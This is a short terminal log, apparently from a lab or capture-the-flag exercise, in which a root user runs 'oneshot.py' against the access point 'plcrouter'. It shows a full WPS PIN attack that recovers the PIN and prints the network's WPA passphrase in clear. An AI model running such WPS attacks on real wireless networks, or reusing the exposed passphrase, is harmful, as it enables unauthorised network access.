 root@attica01:~# python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00
python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[*] Sending WPS Message M2…
[*] Received WPS Message M3
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:~#